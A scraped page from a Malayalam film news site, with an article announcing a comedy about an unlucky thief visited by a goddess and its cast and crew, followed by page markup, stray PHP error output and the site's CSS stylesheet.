<br>വിഷ്ണു ഉണ്ണികൃഷ്ണന്‍, അനുശ്രീ, ബംഗാളി താരം മോക്ഷ എന്നിവര്‍ പ്രധാന കഥാപാത്രങ്ങളാവുന്ന ഈ ചിത്രത്തില്‍ കള്ളന്റെ മുന്നില്‍ പ്രത്യക്ഷപ്പെടുന്ന ഭഗവതിയും അതുമായി ബന്ധപ്പെട്ട കഥയുമാണ് പറയുന്നത്.<br>

<br>സലിം കുമാര്‍, പ്രേംകുമാര്‍. ജോണി ആന്റണി, നോബി, രാജേഷ് മാധവ്, ശ്രീകാന്ത് മുരളി, രതീഷ് ഗിന്നസ്, ജയശങ്കര്‍, ജയന്‍ ചേര്‍ത്തല, ജയപ്രകാശ് കുളൂര്‍, മാല പാര്‍വ്വതി തുടങ്ങിയവര്‍ ഈ ചിത്രത്തില്‍ വേഷമിടുന്നു. <br>

<br>മോഷണശ്രമങ്ങളെല്ലാം പരാജയപ്പെട്ടു നില്‍ക്കുന്ന 'മാത്തപ്പന്‍' എന്ന കള്ളന്റെ ജീവിതത്തില്‍ അപ്രതീക്ഷിതമായി ഭഗവതിയുടെ സാന്നിദ്ധ്യമുണ്ടാക്കുന്ന സംഭവങ്ങള്‍ അത്യന്തം നര്‍മ്മ മുഹൂര്‍ത്തങ്ങളിലൂടെ അവതരിപ്പിക്കുകയാണ് ഈ ചിത്രത്തിലൂടെ.<br>

<br>ഈസ്റ്റ് കോസ്റ്റ് കമ്യൂണിക്കേഷന്‍ പ്രൈവറ്റ് ലിമിറ്റഡ് നിര്‍മിക്കുന്ന ഈ ചിത്രത്തിന്റെ തിരക്കഥ സംഭാഷണം ഈസ്റ്റ് കോസ്റ്റ് വിജയന്‍ കെ.വി. അനില്‍ എന്നിവര്‍ ചേര്‍ന്ന് എഴുതുന്നു. രതീഷ് റാം ഛായാഗ്രഹണം നിര്‍വഹിക്കുന്നു. സന്തോഷ് വര്‍മ്മയുടെ വരികള്‍ക്ക് രഞ്ജിന്‍ രാജ് സംഗീതം പകരുന്നു.<br>

<br>എഡിറ്റര്‍- ജോണ്‍കുട്ടി, എക്‌സിക്യൂട്ടീവ് പ്രൊഡ്യൂസര്‍- രാജശേഖരന്‍, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- രാജേഷ് തിലകം, കഥ- കെ.വി. അനില്‍, പശ്ചാത്തല സംഗീതം- രഞ്ജിന്‍ രാജ്, കലാ സംവിധാനം- രാജീവ് കോവിലകം, കോസ്റ്റ്യൂം ഡിസൈനര്‍- ധന്യാ ബാലകൃഷ്ണന്‍, മേക്കപ്പ്- രഞ്ജിത്ത് അമ്പാടി, സ്റ്റില്‍സ്- അജി മസ്‌ക്കറ്റ്, പരസ്യകല- കോളിന്‍സ് ലിയോഫില്‍, സൗണ്ട് ഡിസൈന്‍- സച്ചിന്‍ സുധാകരന്‍, ഫൈനല്‍ മിക്‌സിങ്- രാജാകൃഷ്ണന്‍, കൊറിയോഗ്രഫി- കല മാസ്റ്റര്‍, ആക്ഷന്‍- മാഫിയ ശശി, ചീഫ് അസ്സോസിയേറ്റ് ഡയറക്ടര്‍- സുഭാഷ് ഇളമ്പല്‍, അസ്സോസിയേറ്റ് ഡയറക്ടര്‍- ടിവിന്‍ കെ. വര്‍ഗീസ്, അലക്‌സ് ആയൂര്‍, പ്രൊഡക്ഷന്‍ എക്‌സിക്യൂട്ടീവ്- ഷിബു പന്തലക്കോട്, കാലിഗ്രാഫി- കെ.പി. മുരളീധരന്‍, ഗ്രാഫിക്‌സ്- നിഥിന്‍ റാം. ലൊക്കേഷന്‍ റിപ്പോര്‍ട്ട്- അസിം കോട്ടൂര്‍, പി ആര്‍ ഒ-
എ എസ് ദിനേശ്.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>

                                    </p>
                                 </div>
                             
                           </div>
                           
                           <div class="col-md-11 mt4">
                               <div class="row">
                            
                                                        <div class="col-xl-6 col-md-12 stretch-card grid-margin mb3">
                              <div class="embed-responsive embed-responsive-16by9">
                                  <!--<a href="https://youtube.com/embed/rcPYGDXZZh8" target="_blank"><img  src="https://cinemanewsagency.com/uploads/trailer_image/1710b0ad9e04ed42a4df00055d7daaac.jpg" alt="" style="height: 300px;"><button class="btn"><span><img src="https://cinemanewsagency.com/img/play.png" alt="thumb" width="80" height="80" style="width:80px;"/></span></button></a> -->
                                  
                                  <iframe class="embed-responsive-item" src="https://youtube.com/embed/rcPYGDXZZh8" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"  allowfullscreen ></iframe>

                              </div>
                           </div>
                            
                           </div>
                           </div>
                           
                          
                                 
                           
                           
                                                          <!--<a onClick="window.open('https://www.facebook.com/sharer/sharer.php?u=
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined variable: url</p>
<p>Filename: Cinema/detail.php</p>
<p>Line Number: 173</p>


	<p>Backtrace:</p>
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/views/public/Cinema/detail.php<br />
			Line: 173<br />
			Function: _error_handler			</p>

		
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/controllers/Site.php<br />
			Line: 225<br />
			Function: view			</p>

		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/index.php<br />
			Line: 315<br />
			Function: require_once			</p>

		
	

</div>&title=
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined variable: title</p>
<p>Filename: Cinema/detail.php</p>
<p>Line Number: 173</p>


	<p>Backtrace:</p>
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/views/public/Cinema/detail.php<br />
			Line: 173<br />
			Function: _error_handler			</p>

		
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/controllers/Site.php<br />
			Line: 225<br />
			Function: view			</p>

		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/index.php<br />
			Line: 315<br />
			Function: require_once			</p>

		
	

</div>');"  href="javascript: void(0)">SHAREEEEEEE</a>-->
                            
                        </div>
                        <!--.row-->
                    </div>
                </div>
                <div class="col-md-3 mt-4">
                    <div class="row">
                         
                                              
                       <div class="bk-shw" style="margin-bottom: 1em;"> 
							 <a href="http://newstimenetwork.com/" target="_blank">                          <img src="https://cinemanewsagency.com/uploads/advertise_image/ef80ebc37344bb6deec1073356dddf14.jpg" alt="Image" class="img-fluid">
							 </a>                       </div>
                                              
                       <div class="bk-shw" style="margin-bottom: 1em;"> 
							 <a href="https://in.bookmyshow.com/" target="_blank">                          <img src="https://cinemanewsagency.com/uploads/advertise_image/fcb7d02246a38617c959bdea21f6abca.jpg" alt="Image" class="img-fluid">
							 </a>                       </div>
                                           </div>
                    <!--<div class="row">-->
                    <!--   <div class="wk-trnd"></div>-->
                    <!--   -->
                    <!--   <div class="bk-shw"> -->
                    <!--      <img src="https://cinemanewsagency.com/uploads/advertise_image/ef80ebc37344bb6deec1073356dddf14.jpg" alt="Image" class="img-fluid" style="height: 250px">-->
                    <!--   </div>-->
                    <!--   -->
                    <!--</div>-->
                </div>
                
             </div>
             
          
                 
                 
                  </div>
               </div>
               
               
               
             
      </section>
      
      
      
      
   
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f8e748777d449bf"></script>

                
             
             
            
       <!-- Footer -->
  <footer class="bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white">Copyright &copy; Cinema News Agency 2025. <a class="" href="http://hedoneservices.com/" target="_blank"><img alt="" src="https://cinemanewsagency.com/img/credit.png" class="img-fluid"></a><span style="float:right;color:#e3bc33;margin-top:15px;">Mail us to : info@cinemanewsagency.com</span></p>
      </div>
      <!-- /.container -->
    </footer>
    
    
        <!-- Bootstrap core JavaScript -->
    <script src="https://cinemanewsagency.com/js/jquery.min.js"></script>
    <script src="https://cinemanewsagency.com/js/bootstrap.bundle.min.js"></script>
<!--ticker js--> 
<script src="https://cinemanewsagency.com/js/breakingNews.js"></script> 

<!-- owl carousel--> 
<script src="https://cinemanewsagency.com/js/owl.carousel.min.js"></script> 

<!-- flickity carousel--> 
<script src="https://cinemanewsagency.com/js/flickity.pkgd.min.js"></script> 

<!--custom js--> 
<script src="https://cinemanewsagency.com/js/custom.js"></script>

 <script type="text/javascript">
        $(function () {
            var str = location.href.toLowerCase();
            $(".navbar-nav > li > a").each(function () {
                if (str.indexOf(this.href.toLowerCase()) > -1) {
                    $("li.active").removeClass("active");
                    $(this).parent().addClass("active");
                }
            });
        });
    </script>
    
    <script>
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>      




      
   </body>
</html>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

<script src="http://cinemanewsagency.com/js/share.js"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

--- FILE ---
content_type: text/css
request_url: https://cinemanewsagency.com/css/half-slider.css
body_size: 5006
content:
body {
	overflow-x: hidden;
	/* font-family: 'Roboto Slab', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'*/
	/*font-family: 'Roboto', sans-serif !important;*/
	/*font-family: 'meeraregular';*/
	font-family:meera,georgia;
	color: #212529;
}

*{
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}
p {
	line-height: 20px;
	margin: 0px;
	padding: 0px;
}
a {
	color: #fed136
}

@font-face {
	font-family: 'Meera';
	font-style: normal;
	font-display: swap;
	font-weight: 400;
	src: url(https://smc.org.in/downloads/fonts/meera/Meera-Regular.woff2?v=7.0) format('woff2'), url(https://smc.org.in/downloads/fonts/meera/Meera-Regular.woff?v=7.0) format('woff'), url(https://smc.org.in/downloads/fonts/meera/Meera-Regular.ttf?v=7.0) format('truetype');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+0D01-0D7F, U+200C-U+200D, U+25CC;
}


/*@font-face {
  font-family: 'meeraregular';
  font-style: normal;
  font-weight: 400;
  src: url(C:\xampp\htdocs\cinemanews\fonts\Meera) format('woff2'),
   url(C:\xampp\htdocs\cinemanews\fonts\Meera) format('woff'), 
   url(C:\xampp\htdocs\cinemanews\fonts\Meera) format('truetype');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+0D01-0D7F, U+200C-U+200D, U+25CC;
}*/
@font-face{font-family:Meera;src:local('meera'),url('http://test.cinemanewsagency.com/fonts/Meera.ttf') format("truetype");}
a:hover {
	color: #fec503;
	text-decoration: none;
}
.text-primary {
	color: #fed136!important
}
h1, h2, h3, h4, h5, h6,p {
	font-weight: 400;
	/*font-family: Montserrat, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
*/font-family:meera,georgia;
}
.carousel-item {
	/*height: 65vh;*/
    /* min-height: 300px;*/
	background: no-repeat center center scroll;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.top-header {
	/* background-color: #831a47; */
	padding: 3px 0px;
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
}
.logo-main{
    text-align: center;
}
.logo-main img{
   display: block;
    text-align: center;
    margin: 0px auto;
}
.main-banner {
	padding: 0px;
	margin: 0px 0px 10px 0px;
}
.scl-link {
	background: #c1bebb;
	margin: 10px 0px;
	padding: 10px 0px 9px;
}
.scl-link p {
	line-height: 24px;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	color: #1d211b;
font-family: 'Roboto', sans-serif;
}
.scl-link p img {
	display: inline-block;
	padding: 0px 7px 0px;
	vertical-align: middle;
	margin: 0px;
}
.pd0 {
	padding: 0px !important;
}
.mb33{
    margin-bottom: 33px !important;
}
footer {
    background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
    font-size: 21px;
    bottom: 0px;
    width: 100%;
    font-family: 'Roboto', sans-serif;
    padding: 10px 0px;
}
footer a img {
    display: inline-block;
}
.pd0 {
	padding: 0px !important;
}
.fl-hedbg {
	background: linear-gradient(to bottom, #e3a430 0%, #edb03d 100%);
}
.mr-bg {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	color: #fff;
	padding-left: 0px !important;
}
.fl-hedbg p {
    color: #fff;
    padding: 0;
    font-size: 21px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0px;
    line-height: 32px;
    margin-top: 14px;
    font-family: 'Roboto', sans-serif;
}
.fl-hedbg marquee p {
    color: #fff;
    font-weight: 400 !important;
    font-size: 20px !important;
    text-transform: capitalize;
    font-family: meera,georgia;
}
.main-sctn {
	padding: 20px 0px;
    min-height: 580px;
}
.main-sctns {
	padding: 15px 10px;
}
.sldr-sectn{
 min-height: 200px !important;
}
.main-lsts {
	margin-bottom: 10px;
}
 .trlr-lsts {
	margin-bottom: 15px;
	height: 113px;
	overflow: hidden;
}
    .trlr-lsts a img{
	margin-bottom: 10px;
	margin-right:10px;
	float: left;
	display: inline-block;
	width: 137px;
	height: 81px;
}
/*.trlr-lsts {
    margin-bottom: 15px;
    height: auto;
    overflow: hidden;
}
.trlr-lsts a img{
	margin-bottom: 10px;
    margin-right: 10px;/*
    /* float: left; */
   /* display: inline-block;
    width: 100%;
    height: 167px;
}*/
.trlr-lsts a h5{
	font-weight: 600;
    line-height: 18px;
    padding: 0px;
    margin: 5px 0px 5px 0px;
    font-size: 20px;
    color: #841b46;
    height: 37px;
    display: block;
    overflow: hidden;
}
.trlr-lsts a p{
    font-size: 19px;
    color: #000;
    line-height: 24px;
    text-align: left;
    overflow: hidden;
    display: contents;
}
.main-hedngs {
	background: linear-gradient(to bottom, #e3a430 0%, #edb03d 100%);
    padding: 8px 0px 8px;
	margin: 0px auto 10px;
}
.up-mvs {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
}
.up-mvs h4 {
	color: #fff !important;
}
.main-hedngs h4 {
	color: #fff;
	line-height: 28px;
	padding: 0;
	margin: 0px;
	font-size: 20px;
	font-weight: 400;
	text-transform: uppercase;
	text-align: center;
    font-family: 'Roboto', sans-serif;
}
.pr0 {
	padding-right: 0px;
}
.mv-detl {
	text-align: left;
}
.mv-detl h5 {
    font-weight: 600;
    line-height: 28px;
    padding: 0px;
    margin: 5px 0px 3px 0px;
    /* font-size: 17px; */
    font-size: 23px;
    color: #841b46;
}
.mv-detl p {
	font-size: 20px;
}
.mv-detl a {
	float: right;
	text-decoration: none !important;
	color: #f7f4f5;
	background-color: #831a47;
	padding: 1px 15px 1px;
	line-height: 24px;
	font-size: 18px;
   margin-bottom: 10px;
}
.excl-hed {
    background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
    padding: 10px 0px 10px;
    margin-bottom: 15px;
    color: #fff;
    text-align: center;
}
.excl-hed h4 {
    color: #fff;
    line-height: 24px;
    padding: 0;
    margin: 0px;
    font-size: 20px;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    font-family: 'Roboto', sans-serif;
}
.blog .carousel-indicators {
	left: 0;
	top: auto;
	bottom: -40px;
}
/* The colour of the indicators */
.blog .carousel-indicators li {
	background: #a3a3a3;
	border-radius: 50%;
	width: 8px;
	height: 8px;
}
.blog .carousel-indicators .active {
	background: #707070;
}
.blog .carousel-item {
	min-height: 200px;
}
.blog .carousel-control-next {
	position: absolute;
	top: 40%;
	right: 0px;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	font-size: 60px;
	font-weight: 100;
	line-height: 30px;
	color: #ffffff;
	text-align: center;
	background: #821b45;
	border: 3px solid #ffffff;
	-webkit-border-radius: 23px;
	-moz-border-radius: 23px;
	border-radius: 0;
	opacity: 1;
	filter: alpha(opacity=50);
}
.blog .carousel-control-prev {
	position: absolute;
	top: 40%;
	left: 0px;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	font-size: 60px;
	font-weight: 100;
	line-height: 30px;
	color: #ffffff;
	text-align: center;
	background: #821b45;
	border: 3px solid #ffffff;
	-webkit-border-radius: 23px;
	-moz-border-radius: 23px;
	border-radius: 0;
	opacity: 1;
	filter: alpha(opacity=50);
}
.blog img {
	margin-bottom: 3px;

}



.blog1 img {
	margin-bottom: 3px;

}
#blog02 .carousel-item{
    height:auto !important;
        min-height: 100px;
}
#blog02 img {
	margin-bottom: 3px;

}
.blog2 img {
margin-bottom: 3px;
  
    
}

.mb3 {
	margin-bottom: 30px;
}
.bk-shw {
	text-align: center;
    width: 100%;
    margin-bottom: 25px;
}
@media (max-width: 767px) {
.blog .carousel-item {
	height: 725px;
}
}
.clctn-hed {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	padding: 5px 0px 7px;
	margin-bottom: 10px;
	color: #fff;
	text-align: center;
	margin-top: 0;
}
.clctn-hed h4 {
	color: #fff;
	line-height: 29px;
	padding: 4px 0px 1px;
	margin: 0px;
	font-size: 24px;
	font-weight: 400;
	text-transform: uppercase;
	text-align: center;
}
.clctn-list {
	padding: 10px 10px;
	border: 1px solid rgb(238, 232, 232);
	border-radius: 0;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}
.clctn-list .table tr {
	border-bottom: 1px dotted #ddd;
	font-size: 18px;
}
.clctn-list .table tr:last-child {
	border: none;
}
.wk-trnd {
    background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
    padding: 10px 0px 10px;
    margin-bottom:20px;
    color: #fff;
    text-align: center;
}
.wk-trnd h4 {
    color: #fff;
    line-height: 24px;
    padding: 0;
    margin: 0px;
    font-size: 20px;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    font-family: 'Roboto', sans-serif;
}
.wk-trnd-lst {
	padding: 22px 10px;
	border: 1px solid rgb(238, 232, 232);
	border-radius: 0;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}
.wk-trnd-lst ul {
	margin: 0px;
	padding: 0px;
	text-align: center;
}
.wk-trnd-lst ul li {
	padding: 14px 0px;
	list-style: none;
	border-bottom: 1px solid #eae3e3;
	line-height: 20px;
}
.wk-trnd-lst ul li:last-child {
	border-bottom: none;
}
.wk-trnd-lst ul li a {
	color: #000;
	display: block;
	font-size: 18px;
	line-height: 19px;
    font-weight: 800;
	text-decoration: none;
}
.wk-trnd-lst ul li a:hover {
	color: #831a46;
}
.wk-trnd-lst ul li span {
	color: #686265;
	font-size: 16px;
	line-height: 22px;
	display: block;
	font-weight: 600;
	margin: 10px 0px;
	letter-spacing: 1px;
}
.Portfolio {
	position: relative;
	/* margin: 5px; */
    /*border: 2px solid black;*/
	float: left;
	/*width: 180px;*/
	transition-duration: 0.4s;
	border-radius: 5px;
	margin: 0px;
	animation: winanim 0.5s;
	-webkit-backface-visibility: visible;
	/* backface-visibility:visible; */
    /* box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 5px 8px 0 rgba(0,0,0,.14),0 1px 14px 0 rgba(0,0,0,.12); */
	margin-bottom: 15px;
}

.Portfolios{
	position: relative;
	/* margin: 5px; */
    /*border: 2px solid black;*/
	float: left;
	/*width: 180px;*/
	transition-duration: 0.4s;
	border-radius: 5px;
	margin: 0px;
	/*animation: winanim 0.5s;*/
	-webkit-backface-visibility: visible;
	/* backface-visibility:visible; */
    /* box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 5px 8px 0 rgba(0,0,0,.14),0 1px 14px 0 rgba(0,0,0,.12); */
	margin-bottom: 15px;
}

.Portfolio:hover {
/* box-shadow: 0 12px 16px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19); */
}
.Portfolio img {
	width: 100%;
	border-radius: 5px
}
.desc {
    padding: 6px 0px;
    text-align: center;
    font-size: 20px;
    color: #8c1b4a;
    font-weight: 600;
    line-height: 29px;
    height: 35px;
    overflow: hidden;
    margin-bottom: 5px;
}



.intrvw-bx .desc {
    padding: 6px 0px;
    text-align: center;
    font-size: 20px;
    color: #8c1b4a;
    font-weight: 600;
    line-height: 29px;
    height: 66px;
    overflow: hidden;
    margin-bottom: 5px;
}
.new_class .desc {
    padding: 6px 0px;
    text-align: center;
    font-size: 20px;
    color: #8c1b4a;
    font-weight: 600;
    line-height: 29px;
    height: 66px;
    overflow: hidden;
    margin-bottom: 5px;
}

.desc a {
	color: #841b46;
    text-decoration: none;
    font-size: 20px;
    padding: 0px;
    margin: 0px;
    font-weight: 600;
    line-height: 15px;
}
.desc a:hover {
	color: #7f1a44;
	text-decoration: none;
}
.desc a span {
	display: block;
	color: #898282;
	font-size: 14px;
}
.desc a span:hover {
	color: #831a45;
}
.nav {
	/* padding:20px; */
    /* margin-left:340px; */
    /* margin-top:-30px; */
	display: inline-flex;
}
.nav li a {
	margin: 0px 5px;
	padding: 7px 50px;
	font-size: 16px;
	color: white;
	background: #e3bc33;
	transition-duration: 0.4s;
	border-radius: 0px !important;
}
.nav a:hover {
	background: #901c4c;
}
.nav .active {
	background-color: #831a46 !important;
	color: #fff;
}
 @keyframes winanim {
 0% {
opacity:0;
transform:scale3d(.3, .3, .3)
}
 50% {
opacity:1
}
}
.pt0 {
	padding-top: 0px !important;
}
/* --------------------------------------
=========================================
   7. VIDEO SECTION 
=========================================
-----------------------------------------*/

.video {
	/*background: url(../img/video.jpg) center;*/
	display: inline-block;
	width: 100%;
    height: 500px;
	position: relative;
}
.video:before {
	position: absolute;
	content: " ";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
	z-index: 0;
}
.video-inner {
	/* min-height: 188px; */
	display: inline-block;
	margin: 0px auto;
	position: relative;
	text-align: left;
	vertical-align: middle;
	width: 100%;
	text-align: center;
	/* height: 500px; */
	padding: 101px 0px 139px;
}
.video h2 {
	font-weight: normal;
	margin: 0 0 10px;
}
.video p {
	font-size: 24px;
	text-transform: uppercase;
	font-weight: normal;
}
.video a {
	padding: 0 20px 0 0;
	margin: 60px auto;
	float: none;
}
.video a:before {
	/* position: absolute; */
    /* content: " "; */
	border-right: 5px solid #fff;
	top: 10px;
	left: 115px;
	height: 80px;
	display: block;
	z-index: 0;
}
.video i {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	border-radius: 50%;
	color: #e3bc33;
	cursor: pointer;
	font-size: 40px;
	line-height: 100px;
	padding: 0 0 0 11px;
	text-align: center;
	vertical-align: middle;
	width: 100px;
}
.video a:hover i {
	/* background: linear-gradient(to bottom, #e3a430 0%, #edb03d 100%); */
	/* color: #901b4c; */
	/* outline: none; */
	box-shadow: none;
	/* line-height: 32px; */
}
.video .modal-footer {
	padding: 0px;
}
.video .modal-footer .btn {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	color: #fff;
	border-radius: 4px;
	padding: 3px 15px 6px;
	line-height: 21px;
}
.video .modal-footer .btn:focus{
		background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
		border:none;
		outline:none;
		box-shadow:none;
}
.btn-fb {
	background-color: #3b5998!important;
	color: #fff;
	webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	/* width: 47px; */
    /* height: 47px; */
	width: 36.15385px;
	height: 36.15385px;
	position: relative;
	z-index: 1;
	vertical-align: middle;
	display: inline-block;
	overflow: hidden;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	margin: 10px !important;
	-webkit-border-radius: 50%;
	border-radius: 50% !important;
	padding: 0px !important;
	cursor: pointer;
	border: none;
	outline: none;
	text-align: center;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}
.btn-fb i {
	display: inline-block;
	width: inherit;
	text-align: center;
	color: #fff;
 font-size: .96154rem;
	line-height: 36.15385px;
	background: none;
	padding: 1px;
}
.btn-tw {
	background-color: #55acee!important;
	color: #fff;
	webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	/* width: 47px; */
    /* height: 47px; */
	width: 36.15385px;
	height: 36.15385px;
	position: relative;
	z-index: 1;
	vertical-align: middle;
	display: inline-block;
	overflow: hidden;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	margin: 10px !important;
	-webkit-border-radius: 50%;
	border-radius: 50% !important;
	padding: 0px !important;
	cursor: pointer;
	border: none;
	outline: none;
	text-align: center;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}
.btn-tw i {
	display: inline-block;
	width: inherit;
	text-align: center;
	color: #fff;
 font-size: .96154rem;
	line-height: 36.15385px;
	background: none;
	padding: 1px;
}
.btn-ins {
	background-color: #2e5e86!important;
	color: #fff;
	webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	/* width: 47px; */
    /* height: 47px; */
	width: 40px;
	height: 40px;
	position: relative;
	z-index: 1;
	line-height: 35px;
	vertical-align: middle;
	display: inline-block;
	overflow: hidden;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	margin: 10px !important;
	-webkit-border-radius: 50%;
	border-radius: 50% !important;
	padding: 0px !important;
	cursor: pointer;
	border: none;
	outline: none;
	text-align: center;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}
.btn-ins i {
	display: inline-block;
	width: inherit;
	text-align: center;
	color: #fff;
	font-size: 19px;
	line-height: 35px;
	background: none;
	padding: 3px 14px;
}
.cht-txt {
	padding: 9px 8px;
	text-align: center;
	margin-bottom: 10px;
}
.cht-txt a {
    font-size: 20px;
    color: #851b47;
    line-height: 23px;
    text-decoration: none;
    display: block;
    font-weight: 600;
}
.cht-txt a:hover {
	color: #8d1b4a;
}
.detl-sec .nav-tabs .nav-link {
	border-radius: 0px;
	border: none;
	color: #fff;
   padding: .5rem 4rem;
}
.detl-sec nav > .nav.nav-tabs {
	border: none;
	color: #fff;
	background: #e3bc33 !important;
	border-radius: 0;
	/* width: 100%; */

	margin: 0px auto;
}
.detl-sec {
	padding: 60px 0px;
}
.detl-sec nav {
	text-align: center;
}
.detl-sec .tab-content {
	background: #fdfdfd;
	line-height: 24px;
	/* border: 1px solid #ddd; */
  /* border-bottom: 2px solid #7e1a43; */
	padding: 30px 25px !important;
}
.detl-sec nav > div a.nav-item.nav-link:hover, .detl-sec nav > div a.nav-item.nav-link:focus {
	border: none;
	color: #fff;
	border-radius: 0;
	transition: background 0.20s linear;
}
.detl-sec .tab-content p {
	line-height: 26px;
	text-align: justify;
	color: #585a5c;
	font-size: 14px;
}
.mv-pics {
	margin-bottom: 10px;
}
.actr-detl {
	text-align: center;
	padding: 7px 0px;
	margin: 0px 0px 9px;
}
.actr-detl h4 {
	font-size: 15px;
	font-weight: 500;
	margin: 0px 0px 3px;
	padding: 0px;
	color: #000000;
	line-height: 17px;
}
.actr-detl h5 {
	font-size: 14px;
	line-height: 20px;
	margin: 0;
	padding: 0px;
	color: #585656;
	font-weight: 500;
}

.intrvw-sectn{
	padding:50px 0px;
}

.inte-btn{
	 background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	 padding: 7px 25px;
	 color: #fff;
	 font-size: 20px;
	 line-height: 26px;
	 display: block;
}


#navbar {
  overflow: hidden;

}
.sticky {
     position: fixed;
    top: -9px;
    width: 100%;
    z-index: 999;
}



.interws-content-section{
	padding-bottom:20px;
}
.interws-content-section img{
	/* margin-bottom: 35px; */
	position: relative;
	overflow: hidden;
	display: block;
}

.interws-content-section h3{
font-size: 34px;
    color: #811a45 !important;
    font-weight: bold;
    margin-bottom: 27px;
}
.interws-content-section p{
	font-size: 24px;
    font-weight: 400;
    line-height: 32px;
    color: #646464;
    text-align: justify;
}


.interws-content-section .embed-responsive{
	margin:20px 0px;
}
.interws-content-pic{
	position: relative;
	overflow: hidden;
	display: block;
	/* height: 366px; */
	margin-bottom: 10px;
}
.intrw-date{
	position: absolute;
	width: 100%;
	/* height: 71px; */
	text-align: center;
	background: #e3bc33;
	left: 0px;
	bottom: 0px;
	padding: 2px 10px;
	opacity: 1;
	z-index: 1;
	font-style: oblique;
	-webkit-transition: all 0.5s ease-in-out;
